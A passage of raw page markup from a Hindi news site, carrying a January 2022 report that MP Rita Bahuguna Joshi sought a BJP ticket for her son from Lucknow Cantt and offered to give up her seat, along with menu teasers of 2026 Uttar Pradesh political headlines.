text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style","context":"","category_id":"1","subcats_posts_limit":"3","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_29"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "tdb_header_mega_menu";
block_tdi_29.post_count = "4";
block_tdi_29.found_posts = "4178";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "1045";
tdBlocksArray.push(block_tdi_29);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_29 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dainikup.com/samajwadi-party-chief-akhilesh-yadav-said-that-sp-performance-in-2027-will-be-even-better-than-in-2024/"  rel="bookmark" class="td-image-wrap " title="2027 में सपा का प्रदर्शन 2024 से भी बेहतर होगा: अखिलेश यादव" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dainikup.com/wp-content/uploads/2022/01/akhilesh-1-696x522.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://dainikup.com/category/%e0%a4%a4%e0%a4%be%e0%a5%9b%e0%a4%be-%e0%a5%99%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/" class="td-post-category" >ताज़ा ख़बरें</a>
                    <p class="entry-title td-module-title"><a href="https://dainikup.com/samajwadi-party-chief-akhilesh-yadav-said-that-sp-performance-in-2027-will-be-even-better-than-in-2024/"  rel="bookmark" title="2027 में सपा का प्रदर्शन 2024 से भी बेहतर होगा: अखिलेश यादव">2027 में सपा का प्रदर्शन 2024 से भी बेहतर होगा: अखिलेश यादव</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T16:47:56+00:00" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
समाजवादी पार्टी (सपा) अध्यक्ष अखिलेश यादव ने कहा कि वर्ष 2027 के विधानसभा चुनाव में उनकी पार्टी का प्रदर्शन 2024 से...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dainikup.com/cm-yogi-adityanath-that-uttar-pradesh-becoming-pillar-country-economy/"  rel="bookmark" class="td-image-wrap " title="यूपी, देश की अर्थव्यवस्था का संबल बन रहा: योगी आदित्यनाथ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dainikup.com/wp-content/uploads/2023/03/yogi-banaras-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://dainikup.com/category/%e0%a4%a4%e0%a4%be%e0%a5%9b%e0%a4%be-%e0%a5%99%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/" class="td-post-category" >ताज़ा ख़बरें</a>
                    <p class="entry-title td-module-title"><a href="https://dainikup.com/cm-yogi-adityanath-that-uttar-pradesh-becoming-pillar-country-economy/"  rel="bookmark" title="यूपी, देश की अर्थव्यवस्था का संबल बन रहा: योगी आदित्यनाथ">यूपी, देश की अर्थव्यवस्था का संबल बन रहा: योगी आदित्यनाथ</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T10:40:58+00:00" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
उत्तर प्रदेश के मुख्यमंत्री योगी आदित्यनाथ ने रविवार को कहा कि प्रधानमंत्री नरेन्द्र मोदी की प्रेरणा से उत्तर प्रदेश &#039;बीमारू&#039; राज्य...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dainikup.com/bjp-national-president-nitin-nabeen-that-modi-has-not-only-taken-country-forward-but-has-also-cared-for-person-standing-last-rung-society/"  rel="bookmark" class="td-image-wrap " title="मोदी ने देश को आगे बढ़ाने के साथ अंतिम पायदान पर खड़े व्यक्ति की भी चिंता की: नितिन नवीन" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dainikup.com/wp-content/uploads/2026/01/IMG-20260125-WA0003.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://dainikup.com/category/%e0%a4%a4%e0%a4%be%e0%a5%9b%e0%a4%be-%e0%a5%99%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/" class="td-post-category" >ताज़ा ख़बरें</a>
                    <p class="entry-title td-module-title"><a href="https://dainikup.com/bjp-national-president-nitin-nabeen-that-modi-has-not-only-taken-country-forward-but-has-also-cared-for-person-standing-last-rung-society/"  rel="bookmark" title="मोदी ने देश को आगे बढ़ाने के साथ अंतिम पायदान पर खड़े व्यक्ति की भी चिंता की: नितिन नवीन">मोदी ने देश को आगे बढ़ाने के साथ अंतिम पायदान पर खड़े व्यक्ति की भी चिंता की: नितिन नवीन</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T10:39:39+00:00" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
भारतीय जनता पार्टी (भाजपा) के राष्ट्रीय अध्यक्ष नितिन नवीन ने रविवार को कहा कि प्रधानमंत्री नरेन्द्र मोदी ने न केवल देश...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dainikup.com/uttar-pradesh-will-become-engine-developed-india-home-minister-amit-shah-on-uttar-pradesh-day/"  rel="bookmark" class="td-image-wrap " title="विकसित भारत का इंजन बनेगा उत्तर प्रदेश, यूपी दिवस पर बोले गृहमंत्री शाह" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dainikup.com/wp-content/uploads/2024/05/shah-lko.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://dainikup.com/category/%e0%a4%a4%e0%a4%be%e0%a5%9b%e0%a4%be-%e0%a5%99%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/" class="td-post-category" >ताज़ा ख़बरें</a>
                    <p class="entry-title td-module-title"><a href="https://dainikup.com/uttar-pradesh-will-become-engine-developed-india-home-minister-amit-shah-on-uttar-pradesh-day/"  rel="bookmark" title="विकसित भारत का इंजन बनेगा उत्तर प्रदेश, यूपी दिवस पर बोले गृहमंत्री शाह">विकसित भारत का इंजन बनेगा उत्तर प्रदेश, यूपी दिवस पर बोले गृहमंत्री शाह</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T16:11:41+00:00" >January 24, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
केंद्रीय गृह मंत्री अमित शाह ने उत्तर प्रदेश को देश की आत्मा बताते हुए शनिवार को कहा कि 2047 में देश...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-229"><a href="https://dainikup.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1-%e0%a4%95%e0%a5%80-%e0%a5%99%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/"><div class="tdb-menu-item-text">उत्तराखंड की ख़बरें</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1245"><a href="https://dainikup.com/category/%e0%a4%96%e0%a5%87%e0%a4%a4-%e0%a4%96%e0%a4%b2%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%a8/"><div class="tdb-menu-item-text">खेत-खलिहान</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-230"><a href="https://dainikup.com/category/%e0%a4%b5%e0%a4%be%e0%a4%af%e0%a4%b0%e0%a4%b2/"><div class="tdb-menu-item-text">वायरल</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-233"><a href="https://dainikup.com/category/%e0%a4%a7%e0%a4%b0%e0%a5%8d%e0%a4%ae-%e0%a4%95%e0%a4%b0%e0%a5%8d%e0%a4%ae/"><div class="tdb-menu-item-text">धर्म-कर्म</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2498"><a href="https://dainikup.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%a1%e0%a4%bf%e0%a4%af%e0%a5%8b/"><div class="tdb-menu-item-text">विडियो</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><i class="tdb-menu-more-subicon tdc-font-fa tdc-font-fa-chevron-right tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://dainikup.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in वायरल" class="entry-crumb" href="https://dainikup.com/category/%e0%a4%b5%e0%a4%be%e0%a4%af%e0%a4%b0%e0%a4%b2/">वायरल</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">रीता बहुगुणा जोशी ने लखनऊ कैंट से मांगा बेटे के लिए बीजेपी...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-371" class="post-371 post type-post status-publish format-standard has-post-thumbnail category-22 tag-bjp tag-jp-nadda tag-lucknow tag-mp-rita-bahuguna-joshi tag-narendra-modi tag-up-elections tag-vidhansabha-chunav tag-yogi-adityanath" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://dainikup.com/category/%e0%a4%b5%e0%a4%be%e0%a4%af%e0%a4%b0%e0%a4%b2/">वायरल</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">रीता बहुगुणा जोशी ने लखनऊ कैंट से मांगा बेटे के लिए बीजेपी से  टिकट, बोलीं- छोड़ सकती हूं सांसद का पद</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://dainikup.com/author/neerajjoshi/">neeraj Joshi</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-18T11:12:33+00:00" >January 18, 2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://dainikup.com/rita-bahuguna-joshi-asked-for-bjp-ticket-from-lucknow-cantt-said-i-can-leave-the-post-of-mp/#comments"><i class="td-icon-comments"></i>64</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-371">517</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://dainikup.com/wp-content/uploads/2022/01/rita.jpg" data-caption=""><img width="696" height="406" class="entry-thumb td-modal-image" src="https://dainikup.com/wp-content/uploads/2022/01/rita-696x406.jpg" srcset="https://dainikup.com/wp-content/uploads/2022/01/rita-696x406.jpg 696w, https://dainikup.com/wp-content/uploads/2022/01/rita-300x175.jpg 300w, https://dainikup.com/wp-content/uploads/2022/01/rita-150x87.jpg 150w, https://dainikup.com/wp-content/uploads/2022/01/rita.jpg 760w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="rita"/></a></div>
            <!-- content -->
<p>प्रयागराज की सांसद रीता बहुगुणा जोशी का बड़ा ऐलान सामने आया है। रीता जोशी ने अपने पुत्र मयंक जोशी को विधानसभा टिकट दिलवाने के लिए अपनी सीट की बाज़ी लगा दी है। पिछले कुछ दिनों से सांसद दिल्ली में ही हैं। मंगलवार को उन्होंने पार्टी के राष्ट्रीय अध्यक्ष जेपी नड्डा को पत्र लिख कर कहा कि अगर पार्टी उनके पुत्र मयंक जोशी को विधानसभा चुनाव का टिकट देती है तो वह अपना सांसद का पद छोड़ने के लिए तैयार हैं।</p>



<p>सांसद रीता ने कहा कि उनका बेटा पिछले कई वर्ष से भाजपा में काम कर रहा है । इसी वजह से उन्होंने पुत्र मयंक के लिए पार्टी से टिकट की मांग की है । रीता बहुगुणा जोशी के बेटे मयंक ने लखनऊ कैंट से टिकट की मांग की है।</p>



<p>रीता भारतीय जनता पार्टी के एक परिवार एक टिकट के नियम का समर्थन करती हैं। साथ ही उन्होंने यह भी कहा कि वह 2024 का लोकसभा चुनाव भी नहीं लड़ेंगी।</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://dainikup.com/tag/bjp/">bjp</a></li><li><a href="https://dainikup.com/tag/jp-nadda/">JP nadda</a></li><li><a href="https://dainikup.com/tag/lucknow/">lucknow</a></li><li><a href="https://dainikup.com/tag/mp-rita-bahuguna-joshi/">MP Rita bahuguna joshi</a></li><li><a href="https://dainikup.com/tag/narendra-modi/">narendra modi</a></li><li><a href="https://dainikup.com/tag/up-elections/">up elections</a></li><li><a href="https://dainikup.com/tag/vidhansabha-chunav/">vidhansabha chunav</a></li><li><a href="https://dainikup.com/tag/yogi-adityanath/">yogi adityanath</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://dainikup.com/rita-bahuguna-joshi-asked-for-bjp-ticket-from-lucknow-cantt-said-i-can-leave-the-post-of-mp/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr 